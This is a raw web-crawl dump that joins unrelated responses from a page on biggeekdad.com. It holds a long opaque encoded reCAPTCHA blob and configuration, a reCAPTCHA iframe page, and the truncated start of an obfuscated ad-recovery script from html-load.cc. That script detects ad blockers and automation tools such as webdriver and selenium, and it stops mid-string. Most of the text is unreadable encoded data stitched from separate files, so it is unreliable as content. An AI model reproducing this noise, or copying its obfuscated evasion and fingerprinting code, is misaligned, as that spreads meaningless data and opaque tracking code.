sRxBw6nDtsK9wrXDocKtwog+w5Y/wrvDncOVw4fDjMKLN8KkQCHDtMODBcKMX3/DqMOjI3TCnMKYYkzCmsO2PcOqVsKSwqE6w5tJwqRnwrbCvC/CmsKaC8Kqw6PDoRrDoDI/FQDCqFEPVUXDmCfCikDDkm7DvsOCw7Y2w5PCh8OawoYPw5sdRDAfw5EoGMOdd8O0H8Khw4sFwq89wqHCkA3DhMKzVcK8w5LDocOTw71Kf2nCrRXDsMOxwp7DlTYYTgljwow0KMKvw6BrdMObwrhQwq5IDMOuNVofwrfCr8OHc8Ofw4gQOkHCrz/DlBbCgkpeUAHCpi3Dt8OKbgUfw5dDw4jCp0F1GhtFSMKoJQvCpsO8W8OwwodGR8OMw6hwwr7DnsOmw7Eww40dw5FHQsKbw60BK0TDkBACwoggw4LCssOYIDARecOjKg/DhVjCkgFDKzsGwp59wozDngbDuSXDultuwrnCrUzDmFRswr4nwr7CigPDvMK7w6Q5JUQ5N8Kdw7fCisO4w7TDrsO2wrHCpG0He8O9w6hcw5zDq8OwAVh+wq/Dr2EnTcKaw5fClcOlfcOVwoAxMcOTNsKlTExCw4YgKMOvw5bDlwTCvcOCZAoRch4ow7PCgT5UwqzCtTwMQcK2wotaTcOHw6rDqVPDicO5wqPDsBZFDTLCrcKaH1rDrUYHPiXDpMOXwonDp8OFwq/CvnfCvsKcNzjClsKtw4kkw4HDhD1Zw5kEDMKjZcK8wrfDucKfdl9Vw67Dmg0hTTxjQMKTw4pUT8OVwobCr2/DqxRfdsOIPTnCscOwwpXDrsOtwp7Dpl5CXgYxc3RSMMKDw5xaaX/DlMK7I8KJZjvCignCiTvCjcO1w6PCpCrDvcK5wpbChsObOsOLF8OrMEHCiWFjbcKjw4XDpcKiwoDDpMK0w792wrgrw7/[base64]/DrcOSVcO0RcKMQMOQwox2MMOXwqfDnsKtRxTCg3AQwqfCjmErwqdyw6jDicKGw4QqKcOVwr/Dmm3DsW7DusKfL0EiSMO0w53CqcOGF3BBw4/[base64]/Dr8OAcMO9wo/CrMOYeSLDh8KFwrwdw54vw4MEeXQlwrpsP2kRJ8K8bULDrl04In4IwojDoMOAdcOAXcOXw7omw6Vlw6nDpMKDwr3CscKGNg/DrgnCqSpCcgnCu8Okwq03Yxtvw7nDnnNewq/CqsKPIMOHwqYIwpRlwrxew4lEwqXDkkXCkgPDlTnDjC/CnTB5HcOtCcKTcGfDsgXDvAE+D8KnwrTCusKCw4QMdsOJWMOUw7/CnMKkL1fDlsOIwrQ5wrVgw57CvsOFT1HChcKIEMOtw5DCuMKUwqYswpYkHzfDvMKSexLCoB/[base64]/wr9xM1XCqR3DpMOWwqIzwpjCnMKwwofDs1DDjWgfwqQHT8OywptPw5fCnsOjE8KUw53ClycHw5c+JcKUw7MCInlXw47DusKdHsOtw4MBXATClsO4TsKXw5TCvsKhw5cnCMOhwoHClcKOUcKGeizDpcOdwqnCiXjDvR/[base64]/w53DiMKTwoN3DMKLw44LajXCkStYfgBfwq7DscOmSnk5w6vDisKzwofCh8OHBcKXw4/DmsOXw7Vfw5HCmMOsw6UOwoTDscONw67DhABlw6nCvBvDqsK/PFvDrwrCmE7Ckg8cK8KxFn3Dij1Lw6lpw4d1wqvDqWcQwowBwqDDhMKXwpp0woDDr8KuNTlpPsOydsOYEMOQwpXChF/CuibChDklwrTCq2/DtGY7d8Kmw5rClcKkw7vCmcO9w7/CjsOIQsKNwonCk07CqBLDi8OVQMKDDsKJOiAyw6fDhkfDhcOVMMONVcKZIQkMRsKUbsO+fxXDvT1aBMKYw5/DqsOUw53Cg3ZGw4INw6k9w79GwrPChx7DoDYTw7vDmRrCjcOacgo8w6EYw6Bdwo0xGcOqwpQYBMOxwoPChMKpVsKKIjNBw4zDjcKHLj56AjXCiMKbw5fCjAjDigbCv8KwPDjDt8Ovw7LCphA4KMOSwqIBFHAPXMOAwpjDlzTDpnILwqx3YMOGbmNNwr/CuMO9FCYYGRvCt8K1EnjCqBrCqMKZTsOwQnklwqJNXMKOwonDqTJGD8OCP8OrElLCuMOxwrp5w4rDnFvDqcKYw6w/VjIVw6vDk8K1woFNwpFufMO5cjtlwojDj8ONJW/CrnHCihwEEMOUw5RhTsK+fGwqw4jDngI1TMK5Z8Kbw6XDmcKSTsKAw6jCnBXCusKdODI2dg1mZyrDh2DDscOfOcOMJ8OKaWfDvUw7bhd/I8KGw4QQwqnCvTgPOwlUO8O5w71zBU8dSTR4wooKwpQTcWJZA8O1w6AXwr1vcl08Uk5VLB/Cg8O1Glc2wpzClMKHKMKGLnrDjxTCrRoESgPDucKJccKSUcOFwqTDkkbDkSpXw7HDjAbCgsKVwqw8WcO4w7ASwqkrwqbDpcOkw7bDrcKOM8O1dy0uHsKTB1sAQ8Kbw7LDhDrCqMObwqPCi8OOCSHChhs3WcOEDCLCncOuIMOgaEbCl8OUdsOZAcK/[base64]/[base64]/wqPCicOKwrtEwqHDrMKWw63Dt8O+NDgbw69Tw6MdGj5/w6cGCsOJPsKPwqY4wpAAwpnCrsKIw6UMc8KNw7vCmsOKPwDDkcKpUXVsw5pcZGfCt8OpF8OVwqjDvcKow4bDpiQkw6/[base64]/[base64]/Ds1w2wpMWZMKNw7bDpsK+eMKXRwLCg1M8DFDClcO/Kl3Dh07Du8K7wqHDqMKswqU6YAPConbClV8Aw7lGSMK+CcKVA23DssK9wrEHwqthbWrCrU7DvMKfFQ00EAI4CmLCm8KFwoU0w5rCssKgwp0IGCsDIV0aX8KhA8OYwphYKsKTw503w7V4w7fDqVnDnxDCrcO9GlkUwprCpHJIw5TDksK/[base64]/E8KFD2fCoFPDtiMZw4fCqsOPXQoifljDgxASCm3CtsKcb0fDsxvDm1PDvFoBw45HWD3DiMOvZcKlwonCvMK7w6vDl0kiKcKqGALDocKhw6zDjy7CgCXCscO8a8OkWMKpw71Hwo/[base64]/QWPCpRd9w5rCgsOFAGfChH4cDhDDgQ/DmcKHLF97aAvCjBxTw7wfwrXCpcODwpnDsSTDosKCUsOYw7rCiEcEwr/CsnzDvF48VEjDvxBpwqI+BMOpw48Fw7hFwo4Jw7Q8w65IGMK/w4AHw5DDsxkgTC7DisKzGMKkHcOjwpMCAcOKcR/Cun03wqnCjzbDtxlSwqcow4VRAx4EMAHDgizDvcO1BcOccx3Dp8K8w49mXCBew6PDp8KJHw3CkTxEw4LDscKUwr/DiMK3S8KnbERjSwkEwppdwp89w5Zdwr7Dsj/DrWjCpVUsw73ClXM1w4VvZl1cw7rCsT/DuMKDLy9QJBfDomPCq8KhDVXChsKiw4lIMAcwwrIZZcKVEsKhwpZFw6gjQsKwb8KGwpwAwrDCo0/CtMKLwqARY8Oow5tRZmfCg3NDO8OxZsKACMODfMKyamnCsj3DkU3Dk3DDrD7DhsOSw7ZNwrZgwonCgMKPwrnChGhXw6I7KsKswq/Cj8KdwojCgxcbaMK5W8K3w7hqIgPDocO3wosSN8KRXMOzL0DDisKjw4xhGFEVUjDCg3zCuMKrOi/Dn1l1w4rCiTjDlE/Dv8KUCAjDiFPCtsOaZWAwwpopw70zZsO7YnpzwqXCuSTCmMK+EAzCrhDCtWtBw6jDkhfCkMK5wobDvgtFG8OmXMKXw4s0QsKMw5FBD8OVw5zDp15vahIbLEvDtw5HwrYfeXA7WCA4w70FwrTDtx9BO8OiVBnDkh3CqALDocOXd8Oiw5dDW2MhwrIfBksVZMKhcFdzw4/CthRuw69eY8KQGRUCN8KJw6XDvMOIwr7DkMOzU8KLwpYsGsOGw6LDvMK8w4nDr20uAwPDoUQhw4HCsm3DtG8RwrMGC8OLwpfDu8ORw4/CsMOyBUrDgyYfwr7DssOnDsOsw7kLw7zDuEPDhRHDvl3Ck1lpe8O6cy/DrAd+w5LDu14ywoZsw55sImDDnMOSV8KaCsKia8OXf8KrXcOfX3NMDcKobsOEZGhfw7DCui3CiUrChiLCqX/[base64]/HmF9wqfDjcKSwphdwrNnN3zDng46wo7DtsOGwqbCo8Kuw7JWNCbCpMKgJnANwqPCkMKZAzoIBMOuwqrCqizDpcOUXGomwrfCkcKpJ8K0Uk/CjMOtw77DncKxw4jDnG1+w6VSRA5Pw6twSg0aA2DDh8OFGmLComfCvk/DgsOvV1DCl8KOaDjCsl3CqlN7GsO0woHCtlLDu3R7MWLDt0HDl8OGwrp9ImkNRsOEX8KMw5HCv8O1OBDDrkvDgsKoGcOtwo/DtMK3IG/Di1zDhRo2woDCqsOzPMOWUikiX2XCucK8FMOvLcOdL0rCrMKLBsKNXj3DnWXDr8OtNMK+wrFNwqHCvsO/w4nDlDM6MW3Ds0M7wpnDqMKuScKXwobDsQrCmcKTwrDDtcKLDGjCrMOGD2k8w503KXDCm8Orw7/Dt8O/L1pZw4Bhw4vDn3Fjw5wWVm7ChS5Fw53Dnk3DthrDrcKmbBTDn8O9wo7DvcKxw60AQQMVw4klDMOUfcOnWlnCosKaw7TCjcOgHMKXwqM/[base64]/[base64]/d8Kjw4HDlTVeccOvOsOQw7EzEsOtwrpVKHgww6g2BnzDqsOqw7AaOCrDhGwTAVDDl20gNsO9w5DCnS5nw5vChMKEw5oLOMK/w5HDtMOKN8OBw73CmRHCgAwtXMK5wpkDw4hkGsKvwq0RQsOFwqbDiioJPjLCtxYFf2Qrw7vConzCnMKWw7jDvlJ9G8KGRSrCk1HDiCrDhwfCpD3DkcK6w7zDmgckwoc/eMKfwrzCvHHCr8O4XsO6w7rDkQA1SFzDrcOaw6jDhGkubVbDjcKoJMKmw7slwpfDr8KMXU/DlW/DvgHCgMKLwp/DvxhPWsOIPsOEN8KEwqh6wqXCizbDicOnw40AGcKcS8K7QcKrRMKEw75Uw4Newp9xDMORwqvDqcOaw5xuwoLCpsOiw4F3w4sEwosmw4rDnmxGw5sEw5LDrcKfwoDCizDCtEPDvw/DnUDDucOLwoLDtcKAwpRfOhg5DUppT3XDmT7DiMOcw5bDn8KfasK8w6pzFz/[base64]/DqDHCuQvCr0RyNW4+Q1nDpQxWKsKrwrPDt2/[base64]/CtcO0w6PDuF3Ds8KCwrLDvjnCtcKew5HDhljDmMKcfQvCtsK8wrXDiGDDtAfDkwosw7VZHMOMVsODwobCmV3Co8OYw7labcOjwrLDs8K0ZmVxwqrDu2zDssKOwpl1wr0/DMKfIMKAGsOMfQdEwo5nLMK6wrLDnzHCr0V2w4bCqMO4P8K2wr4CScKTfSEEwpsqwp0kQMK+GsKuXMKYQypawrfCvMOLEmUSJn0MEEZ+Z2rDll8ADMO6CcOzwrbDkMK/YhprQ8OiGhJ+SMKOw6nDhjlXwpN9ehrCsGdudVnDo8O5w57DvsKHDATCiGhvYAPCunDCnMKdBgHDmEErwqbDnsOmwojDvWTDvGcEwp7CsMKnwq89w7fDmsO9ccKaEcKBw53CmsO2FzNsNW/DnMOINcK0w5cUesKAe1XCo8O8W8KpCSzDolvCsMOqw77ClEDCtcKsEsOgwqrDvicLGiDDqxMXwpDCtsKlY8OfbMK9IsKhwr3DvlTCkMOCwpPCt8KqF0FPw6PCpsOoworCvBt/RsOPw6PClQ9CwoTDicKBw6PDusKpwrXCrcOFDsKdw5bCv2PDpTzDlCAxwopLw5PClR0KwpnDu8OQw7bDpT8QFR98KMONZ8KCVsOkbcKYCQRhwoozw44cwqF+MX/Dlhx3A8KxdsKGw4Niw7TDlMKyRBHCv0cuwoACwpjClQhwwotgw6gdNkLCj1NZBR1aw6fDusOcCMKPE1PDvsKZwrQ6wpnDisO5d8KCwq14w6U3Z2IUw5ZOFE/CuATCuyHDkVfDqjnDvXdXw6PCgB3CrMObw7TCnj7CrcOlTlt0wrFfw4glwrTDpsKoU2hhwrIuwo5yK8KNfcOdW8OxDzE7DcKVFSzCiMOPXcKBKjpAwp/DmsO3w7zDvMK7Q0ABw58yORjDq3fDksOUFMK/wqHDmDbDhsOWw6tnwqMywqJOwoptw6/CiFVYw7ARLRRpwoHDpcKGw5zCuMKHwrzDlcKfwpo3a3o/bcKzwqwnTFgpGhwLalTDvMOww5M6FcK2w4ErUMKjQ2zCvTvDrMKxw6TDuQUlw4PCslJ+NMKMw4TDkH4jHMOyfX3DrcKgw7TDqcK/BsOmdcOaw4XCuj3DqylMFC/DtsKcDcKxwpPCnEDClMKcwq0awrXChkTCqV/CmMO+cMOcwpQtdMOVw4nDqcOUw4JHwo3Dpm/[base64]/[base64]/[base64]/Cm8OLwqJ+w6Fcwr4nwrHCusKlwrDCoD9fwq5fS1vDvMKGwqRASngpWmtaZGfDncKSTgYmKTwXWsOFOMO9J8KVTUzCnMOzEVPDqsKLG8OAw5nDmBUqByU6w7s+YcOfw6/Cqmg5JMKcWhbCmsOiw7JTw5w7CsOlV0zCpxjCigARw6I/wojCv8KRw4nCgGMfLkNJXsORA8K/K8O0w7zDgQxmwprCq8OPWiQ7SsOeQcO3wpnDscKnExnDsMK9w6MNw58kQS3Ct8KGPCDDvUkKwpzDnMKLLcKmwo3ChXE1w7TDtMK1NMOvPcOewqcBEEXCuTs5S0xBw5rClRsdBsK0w47ChzTDrMOIwqs4NzDCsUfCp8KmwpNtMmArwrkyfjnCvj/[base64]/DnsK2BhY6wrTCvU7ClTEow4EQLsKRw5kHw6YWVsKawqXCsijCsVkrwqHCs8KYQgHDhMO0w4cMH8KrPB/DmFHDt8OQw7zDhDrCpsOKUBbDozLDgR1AWcKkw4RSw4kUw7E3woVSw7IKcH12ImBSJMKGw7nCisKDXFXConjCqsO2w4ZBwpLCicKvLQTCsWIPXsOfC8O+Kg3CqBwnNsOcFjfCuBTCpGw4w59BWHHDvnNtw7c5dALDtmjCtsOOTA/Dm2vDvW/Dj8OmM0lSSmQjw7R7wo4pw65AZRV/[base64]/w5Blw4nCtMOWfUjCgXTCuwjCkWzCmMKcwoDDiMKPQsOKaMKdfg9tw65Uw7TCsT7DpMKWAsOWw51ww7TCmxt/[base64]/CmsKCwqpVLsKJVMO3MQfCrMOfHHQXwrVmAFQhblDCgMKnwokPbk5wEsKqwo3CqHPDjsKdwqdFwopkwozDqsORGFdtBMOPNhzDvSrCg8OPw7ZBCX/[base64]/DnMOGMMK6wo/[base64]/CjTMrJlApwo7ClFTDk8KiZ8K4wpI5KMO5OMO1woDCjmlkSWwROcK8w7BYwrZiwqldw7vDmwbCo8ORw5Yrw5zCsGALwpMwasOQNWHCg8Kuw5PDrR3DhMKHwoDCkwNnwq5pwpMPwphVw64bCMOxGmHDnH3Cu8OGAnHCq8KVwonCucOrGClTwqXChTYTGi/Dm1rCvl4lwo80wrvCjMKtWj9uw4BWU8KIAUjCsEhnX8KDwoPDtXfCgcKwwp8gYynCswFuIV3DrH4Ew4XDhHArw67DlsKtBzbDhsO3w7/DlGJcK29kw6VfNDjCh2Isw5fDtcK9wpXCkx/ClMO9MHXCv3DDhk5PGVs4w7YOG8OrGsK/w5DDsyPDtEHDtQJZWnkGwrsOH8KCwr9xw614YQ5FMcO1JkDCpcKXAAAWwo3Cg23CuhbCninDll8kTjkNwqZRw6vDrFbCnFHDjMK1wrMawpvCqVAKF1NTwr/CmiATABI3Oz3CmcKaw6MVw7Zmw546HsOUO8K/w7xew5ZzXiLDl8OQwq4Yw7XCgjJuwrgBNcOrw5jDs8KnT8KDGmPCsMKhw7TDuQVbc2NuwrUnBMOPQ8KafELCoMKSwrPCi8O7CsOVc1cYKxRAwrHDrH5Cw6vDlQLCrAgIw5zCosOqw7LDvA3Do8KnVWdZHcKFw5zDom4KwoPDpcOawpfDgcOGFDHClzhKNnpddwLCn3/ClGvDp2E5wrQzw7nDocOnGncMw6HDvsO4w6kSTlHDh8KZUMORSMOxFMKqwpB5A0g1w40VwrPDhUHDp8Kqd8KVw63DmcK3w5XDnyhQdwBXw6xHL8K9w6crYgXDoxrDv8Onw6DCpcOmw6TCnsK8EmXDhMKUwobCv0zCksOTAE/[base64]/Cp8KGwo8FwqklPMOQw4QnJ8OdDE8twovChcK5w5FOwqlBwpjCksKfZ8OsCcOONMKPA8K7w78BKSjDpVfDrMOEwpY+dsOoXcOXImrDgcKXwpAuwrvCsxzDsVfDkcKVwoJfw4RVcsKKwobDtsOUWsK5McO/wrTCjDMIw5JVQkJNwpQvwpwkw6wzDAIQwqvCkgw9fMKswqFrw6DDtyvCqhBPV0bDnQHCusOkwqJtwqnCjhPDvcObwoLCk8KXYClaw6rCi8OFVsOLw6nDuwvDgVnCkcKSw5/DosKza2LDsknDhljDnMKjQcOUdB4bcEMLw5TDvlZiwr3DqsKJYMKyw4LDmE4/w755X8OkwqAqDG99CQ7DuGHCk3gwccOJw6AnfcOowoRzUAzCiTATw5bDhcOVesKfWcOKMsK2w5zDmsKrw48Sw4drTsOweG/Cn01owqDCvTDDqi8Lw4McP8O0wpF7w5nDnMOqwrxFShgRw6DCpcOOdS/[base64]/[base64]/BVF4FwFdw71ic8KLwqbCoGTCiHvDg2wCw7nDp8OPw4vDucOvYMK5GDRmwrhnw74bRcOWw6V5InBJw45df3ICMcOLw4rCtsOvbMOywpTDrQTCgzXCvy7CkShOS8KkwoU7wodMw58JwrRmwoXDpT/DgH5ZMyVpbjTCnsOvXsOQQn/Cr8K0w6pOeRx/JsKtwo87IV0twqEMK8Kswo87DxXCpE/CuMKbw6JmF8KFL8OtwpTDt8KJwqtjSsKya8O3PMOEw7E1AcONXy19DcOtaU/DucOAw4MAG8ObOnvDrsKLw5fCtsOSwrhnehBVCAseworCvWQhw40ReV3DgSTDm8OVOcOew4vDrjJFYBjCg33DjE7CscOIE8K3w6HDpj7DqgLDgMOLcHwdacO9BMKod2cXKQQVworCv3JCw7rDpMKTwr84w7rCq8Ktw5I6Dkk2OMOKw6/DjT19XMOZaDc+CAUDw7YuKsKNw6jDlgVBfWtFDMOGwo0mwoU4wqvDgsKOw6cMF8KGXsOyPnLDtsOswoUgQsK/[base64]/aV7DucKcwr5hcznDisO1ZsO9w6bDmcOpUcKNcxjDk3TCug4BwpTCtcOvXTjCjMO8RMKSwoMow6DDrRcWwqp3GV4RwpjCsDY\\u003d\x22],null,[\x22conf\x22,null,\x226LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://biggeekdad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uXlB54jDWP0ufXUXYDZ3uvNmL2/D8ba13IGn3duBtEM\\u003d\x22,1,0,null,1,1769614827988,0,0,[122,125,151],null,[70,226,112],\x22RC-R0xYlhrEmTHNKw\x22,null,null,null,null,null,\x220dAFcWeA6e6efkS16EYpwLjhOglxx_roEDcxxJQOjdTPoPBNtZEgAY-z6Hyj8CTz3HNg9bHHEpLtg1KPaRXqdf4e7kl4NEWlItXA\x22,1769697628050]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dgWd2j4EF1c1IgCvrFnNdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769611231724');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
95809c94-8863-4f12-b846-5839507e500f

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/YmlnZ2Vla2RhZC5jb20.js
body_size: 158434
content:
// 
!function(){function a2u(){const t=["[INVENTORY] found visible ","none|in-flow|all","calc( <calc-sum> )","mod( <calc-sum> , <calc-sum> )","browserEngineKind","static|relative|absolute|sticky|fixed|-webkit-sticky","rlh","/health-check","BotdError","isElementVisibilityHidden","<number [1,∞]>","sn_ad_label_","slimerjs","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","cookie","odd","RENDERER","matchProperty","r2b2.io","hbopenbid.pubmatic.com","https://prebid.cootlogix.com/prebid/multi/","auto|sRGB|linearRGB","emit","data-stndz-hidden","logicieleducatif.fr","JSON","send","columns","cmVzZXJ2ZWQx","[<ident-token>|'*']? '|'","webdriver","Expect an apostrophe","gacraft.jp","assign","<absolute-size>|<relative-size>|<length-percentage>","auto|<anchor-name>"," | ","add","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","pub_300x250m","log","<custom-ident> : <integer>+ ;","gigacalculator.com","neoera-cdn.relevant-digital.com","<time>#","poster","https://content-loader.com","myhomebook.de","nodeType","prompt","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","sandbox","syntax","applySourceMap","[<function-token> <any-value>? )]|[( <any-value>? )]","go.affec.tv","addType_","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","reserved2","as_handler_set","ACK_VISIBLE","AdThrive_","banner-","quantumdex.io","[<length>{2,3}&&<color>?]","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","padding-box|content-box","repeat|stretch|round","https://www.google.com","Node_insertBefore","all","<masking-mode>#","localhost|dable\\.io","none|element|text",", width: ","hidden","Event_stopPropagation","scroll","hadron.ad.gt","every","createSession","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","adUnitPath","/media/vpaid-display/iframe.html","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","pageview","domain","sin( <calc-sum> )","; Partitioned","stroke","<media-in-parens> [and <media-in-parens>]+","onetrust-","<color>","recovery_adm_gpt_request","errorTrace","IdSelector","() { [native code] }","auto|avoid|avoid-page|avoid-column|avoid-region","smartyads.com","gpt_slot_found","marker-mid","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","currentScript","declarators","fetch","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","ads","hasOwnProperty","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","campaignId","anyclip.com","slotRequested","normal|<length>","matrix( <number>#{6} )","selenium-evaluate","<number-percentage>{1,4} fill?","none|<shadow>#","permutive.com","MSG_SYN_URG","HTMLSourceElement_src","<page-selector-list>","Bad syntax reference: ","HTMLFormElement","adtelligent.com","meta","normal|italic|oblique <angle>{0,2}","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<'inset'>","contentDocument","normal|always","https://consent.cesoirtv.com","<'align-content'> <'justify-content'>?","originalUrl","rng","clearTimeout","parseString","expression","https://img-load.com","` should not contain a prelude","option priority is invalid","Invalid mapping: ","closest","<color>{1,4}","electron","snigel-","Url","HTMLElement_innerText","image","start prebid request bidsBackHandler for ","ChromeDriverw","style","_array","HTMLAnchorElement_origin","<media-not>|<media-and>|<media-in-parens>","__lastWatirConfirm","serverbid.com","asadcdn.com","debug","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","_grecaptcha_ready","PerformanceResourceTiming","data:","doubleverify.com","<generic>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","atan( <calc-sum> )","<custom-property-name>","sparteo.com","matched","cefsharp","navigator.appVersion is undefined","__fxdriver_unwrapped","sussexexpress.co.uk","argument name is invalid","<single-animation-direction>#","NmFreWhvcjgwbTM3c2xmdzF2eHA=","matchRef","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","set-cookie-parser encountered an error while decoding a cookie with value '","addEventListener","normal|auto|<position>","Generator is already executing.","unprotect","e-planning.net","none|<track-list>|<auto-track-list>","start","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","data","fXFCPHpgUFpbWUg6MHNqdmFPcA==","$chrome_asyncScriptInfo","stickyadstv.com","endsWith","from|to|<percentage>|<timeline-range-name> <percentage>","modifier","POST","<feature-type> '{' <feature-value-declaration-list> '}'","as_apply","getSizes","normal||[size|inline-size]","preventDefault","img_dggnaogcyx5g7dge2a9x2g7yda9d","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","__selenium_evaluate","<ident-token>|<function-token> <any-value>? )","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","__prehooked","insertList","appendData","pubmatic.com","ping","getDomId","gpt","isSleipnir","false|true","cache_is_blocking_ads","<'column-width'>||<'column-count'>","https://pagead2.googlesyndication.com/gampad/ads","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","default|menu|tooltip|sheet|none","360yield.com","walk","hooking started without preframe hooking","<wq-name>|<ns-prefix>? '*'","option sameSite is invalid","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<media-not>|<media-and>|<media-or>|<media-in-parens>","94593ULotDT","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","postMessage","detections","nightmare","def","gw.geoedge.be","line","auto|none","[<counter-name> <integer>?]+|none","idRegex","insertAdjacentElement","'>'|'+'|'~'|['|' '|']","types","grayscale( <number-percentage> )","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","wpsstaticieplsg.b-cdn.net","normal|break-word","mismatchOffset","Bad value for `","postmedia.digital","collapse|separate","computeSourceURL","rotateZ( [<angle>|<zero>] )","[stretch|repeat|round|space]{1,2}","push","prev_iu_szs","repeat","https:","HTMLImageElement_attributionSrc","hadronid.net","none|vertical-to-horizontal","decode","data-ad-width","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","[( <scope-start> )]? [to ( <scope-end> 